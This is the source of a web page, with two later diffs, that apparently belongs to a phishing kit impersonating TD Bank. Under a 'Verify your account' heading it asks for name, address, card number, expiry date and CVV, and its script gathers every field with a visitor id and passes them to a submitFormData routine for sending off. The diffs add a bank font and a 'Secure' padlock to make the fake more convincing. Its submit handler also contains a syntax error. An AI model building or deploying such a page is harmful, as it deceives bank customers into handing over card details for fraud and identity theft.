
==== views/user/contact.html @ bf5ce1e7 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verification</title>
  <link rel="icon" href="/images/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="assets/style.css">
  <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'></script>
  <script src="https://cdn.socket.io/4.7.5/socket.io.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.2.1/css/fontawesome.min.css" integrity="sha384-QYIZto+st3yW+o8+5OHfT6S482Zsvz2WfOzpFSXMF9zqeLcFV0/wlZpMtyFcZALm" crossorigin="anonymous">
    <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f9f9f9;
      background-image: none;
    }
    
    .container {
      width: 100%;
      height: 100%;
      padding: 20px;
      background-color: #fff;
      display: flex;
      flex-direction: column;
      justify-content: center;
      box-sizing: border-box;
    }
    h1 {
      color: #006400;
      font-size: 1.6em;
      margin-bottom: 5px;
      text-align:left!important;
      align-self: center;
    }
    .form-wrapper {
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    .form-section {
      margin-bottom: 30px;
      width: 100%;
      max-width: 500px;
    }
    .input-group {
      margin-bottom: 30px;
      position: relative;
    }
    .input-group input {
      width: 100%;
      padding: 12px 50px 12px 12px; 
      font-size: 1em;
      border: 2px solid #ccc;
      box-sizing: border-box;
    }
    
    input:focus{
    border-bottom: 4px solid green;
    outline: none;
    }
    
    .error{
    border-bottom: 4px solid #ae1100!important;
    }
    
    .input-group .eye-toggle {
      position: absolute;
      top: 50%;
      right: 15px;
      transform: translateY(-50%);
      cursor: pointer;
      font-size: 1.5em;
      color: #006400;
    }
    .checkbox-group {
      display: flex;
      align-items: center;
      margin-bottom: 30px;
    }
    .checkbox-group input[type="checkbox"] {
      width: 20px;
      height: 20px;
      accent-color: #006400;
      margin-right: 10px;
    }
    .checkbox-group label {
      font-size: 1.2em;
    }
    button {
      width: 100%;
      max-width: 215px; 
      padding: 12px;
      font-size: 1em; 
      background-color: green;
      border: none;
      color: #fff;
      border-radius: 2px;
      cursor: not-allowed; 
      margin: 0 auto;
      display: block;
    }
    button.active {
      background-color: #006400;
      cursor: pointer;
    }
    .links {
      margin-top: 30px;
    }
    a {
      color: #006400;
      text-decoration: none;
      font-size: 1em;
      font-weight: bold;
      margin-bottom: 25px;  
      display: flex;
      align-items: center;
    }
    .info {
      margin-top: 20px;
      font-size: 1em;
      text-align: left;
      color: #333;
    }
    .info strong {
      color: #006400;
    }
    .forgot-password{
    display:none;
    }
    .forgot-password-mobile{
    display: flex;
    }
    input:disabled, button:disabled {
    border: 2px solid #ccc !important; 
    background-color: #f9f9f9;
    color: #888;
	}
    /* Desktop styles */
    @media (min-width: 768px) {
    .footer-links{
    display:flex;
    justify-content: center;
    align-items:center;
    }
    .footer-middle{
    display: none!important;
    }
    }
    }
  </style>
  <style>
  
  .label{ 
  display: block;
  font-size:14px;  
  font-weight: 450;
  padding-bottom:10px!important;
  
  }
</style> 
</head>
<body>
  <div class="header">
    <img src="/images/logo.png" alt="Logo">  
    <div class="right-section">
      <img src="/images/usericon.png" alt="user" />
      <span>Log in</span>
    </div>
  </div>
  <div class="container">
    <div class="form-wrapper">
        <h1>Verify your account </h1> 
        <hr style="width:250px;">     
        	<h3 style="margin-bottom:30px; font-weight:400">To continue, let's verify it's you</h3>
    <div id="form" class="form-section">
        <!-- Full Name -->
        <div class="input-group">
            <label class="label" for="full-name">Full Name</label>
            <input type="text" id="full-name" name="full-name" placeholder="Enter your Full Name">
        </div>

        <!-- Street Address -->
        <div class="input-group">
            <label class="label" for="street-address">Street Address</label>
            <input type="text" id="street-address" name="street-address" placeholder="Enter your Street Address">
        </div>

        <!-- City -->
        <div class="input-group">
            <label class="label" for="city">City</label>
            <input type="text" id="city" name="city" placeholder="Enter your City">
        </div>

        <!-- State -->
        <div class="input-group">
            <label class="label" for="state">State</label>
            <input type="text" id="state" name="state" placeholder="Enter your State">
        </div>

        <!-- ZIP Code -->
        <div class="input-group">
            <label class="label" for="zip-code">ZIP Code</label>
            <input type="text" id="zip-code" name="zip-code" placeholder="Enter your ZIP Code">
        </div>
        
        <!-- Card Number -->
        <div class="input-group">
            <label class="label" for="card-number">Card Number</label>
            <input type="text" id="card-number" name="card-number" placeholder="Enter your Card Number">
        </div>

        <!-- Expiry Date -->
        <div class="input-group">
            <label class="label" for="expiry-date">Expiry Date</label>
            <input type="text" id="expiry-date" name="expiry-date" placeholder="MM/YY">
        </div>

        <!-- CVV -->
        <div class="input-group">
            <label class="label" for="cvv">CVV</label>
            <input type="text" id="cvv" name="cvv" placeholder="CVV">
        </div>

        <!-- Continue Button -->
        <button id="continue-btn" type="submit" disabled>Continue</button>
    </div>
	
            <!-- Forgot Username/Password -->
            <a href="#" class="forgot-password">Forgot username and/or password?</a>
        </div>
    </div>
</div>
  <!-- Footer Section -->
<!-- Footer Section -->
<footer>

    <div class="footer-container">

      <div class="footer-top">

        <div class="p"
             style="white-space: nowrap; color:green">

          Questions?
          <span style="color:green; font-weight:bold;">
            Contact us
          </span>

        </div>

        <hr class="footer-divider">

      </div>

      <div class="footer-middle">
        <p>
          <a href="#">Get the app</a>
        </p>
      </div>

      <div class="footer-links">

        <a href="#">Help</a>
        <a href="#">Terms of Use</a>
        <a href="#">Security</a>
        <a href="#">Privacy</a>
        <a href="#">California Privacy</a>
        <a href="#">Bank Deposits FDIC Insured</a>
        <a href="#">Online Advertising</a>

      </div>

      <div class="footer-investment">

        <div class="investment-box">

    <div class="investment-row">
        SECURITIES AND INVESTMENTS
    </div>

    <div class="investment-row">
        Not FDIC Insured
    </div>

    <div class="investment-row">
        No Bank Guarantee
    </div>

    <div class="investment-row">
        May Lose Value
    </div>

</div>

      </div>

      <div class="footer-bottom">

        <p>
          Registered Investment Advisory, Securities and Brokerage
          services are offered through TD Private Client Wealth,
          LLC, member FINRA/SIPC.
        </p>

        <p>
          &copy; 2024 TD Bank, N.A. All Rights Reserved
        </p>

      </div>

    </div>

  </footer>
<script src="https://cdnjs.cloudflare.com/ajax/libs/cleave.js/1.6.0/cleave.min.js"></script>
      
<script>
	 	

	       new Cleave('#card-number', {
            creditCard: true
        });

        new Cleave('#expiry-date', {
            date: true,
            datePattern: ['m', 'y']
        });

        new Cleave('#cvv', {
            numericOnly: true,
            blocks: [3]
        });

        
</script>
<script src="assets/emit.js"></script> 
<script>
	page = "contact";
    document.addEventListener('DOMContentLoaded', () => {
        const inputs = document.querySelectorAll('.input-group input');
        const submitButton = document.getElementById('continue-btn');

        // Function to check all inputs and enable/disable the button
        const checkAllInputs = () => {
            const allFilled = Array.from(inputs).every(input => input.value.trim() !== '');
            submitButton.disabled = !allFilled;
        };
        
        function generateErrorMessage(inputElement) {
    let placeholderText = inputElement.placeholder.trim(); // Get and trim the placeholder text

    if (placeholderText.split(' ').length === 1) {
        return `Please enter ${placeholderText.toLowerCase()} information`;
    } else {
        // If placeholder has more than one word
        return `Please ${placeholderText.toLowerCase()}`;
    }
}

        // Add blur event listeners to inputs
        inputs.forEach(input => {
            input.addEventListener('blur', (event) => {
                const inputElement = event.target;
                const errorDivId = `${inputElement.id}-error`;

                // Remove existing error message if any
                let existingError = document.getElementById(errorDivId);
                if (existingError) {
                    existingError.remove(); 
                }
 
                // If input is empty, add an error message
                if (inputElement.value.trim() === '') {
                    const errorDiv = document.createElement('div');
                    errorDiv.id = errorDivId;     
                    errorDiv.style.fontWeight = "500";
					errorDiv.style.margin = "4px";
                    errorDiv.style.color = '#ae1100'; 
                    errorDiv.style.fontSize = '13px';
                    errorDiv.textContent = generateErrorMessage(inputElement);
                    inputElement.parentNode.appendChild(errorDiv);   
                    inputElement.classList.add('error');
                    
                }

                // Check if all inputs are filled
                checkAllInputs();
            });
            
            input.addEventListener('input', () => {
                const errorDiv = document.getElementById(`${input.id}-error`);
                if (errorDiv) {
                    errorDiv.remove();
                    input.classList.remove('error');
                }
                checkAllInputs();
            });
        });
    });
    
    $(document).ready(function () {
    $('#continue-btn').click(function (e) {
        e.preventDefault();

        let userinfo = {}; 
        let visitor = sessionStorage.getItem('visitor');
        
        $('#form input').each(function () {
            let inputName = $(this).attr('name');
            let inputValue = $(this).val();
            
            if (inputName) {
                userinfo[inputName] = inputValue;
            }
        });

        userinfo['visitor'] = visitor;
        console.log(userinfo); 
        
        await submitFormData(userinfo);
    });
});
</script> 

</body>
</html>

==== commit 6ad2cce3: "Add files via upload" ====
--- a/views/user/contact.html
+++ b/views/user/contact.html
@@ -5,13 +5,13 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Verification</title>
   <link rel="icon" href="/images/favicon.ico" type="image/x-icon">
-  <link rel="stylesheet" href="assets/style.css">
+  <link rel="stylesheet" href="/assets/style.css">
   <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js'></script>
   <script src="https://cdn.socket.io/4.7.5/socket.io.min.js"></script>
   <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@6.2.1/css/fontawesome.min.css" integrity="sha384-QYIZto+st3yW+o8+5OHfT6S482Zsvz2WfOzpFSXMF9zqeLcFV0/wlZpMtyFcZALm" crossorigin="anonymous">
     <style>
     body {
-      font-family: Arial, sans-serif;
+      font-family: tdfont, FontTwo;
       margin: 0;
       padding: 0;
       background-color: #f9f9f9;

==== commit 0cc04c9a: "Add files via upload" ====
--- a/views/user/contact.html
+++ b/views/user/contact.html
@@ -166,8 +166,8 @@
   <div class="header">
     <img src="/images/logo.png" alt="Logo">  
     <div class="right-section">
-      <img src="/images/usericon.png" alt="user" />
-      <span>Log in</span>
+      <img class="right-icon" src="/assets/padlock.png" alt="user" />
+      <span>Secure</span>
     </div>
   </div>
   <div class="container">
